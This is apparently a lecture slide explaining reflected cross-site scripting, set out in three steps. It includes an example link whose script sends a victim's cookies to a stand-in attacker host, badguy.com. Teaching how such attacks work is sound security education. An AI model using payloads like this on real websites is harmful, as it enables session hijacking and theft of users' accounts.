 Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
Sends badguy.com cookie for victim.com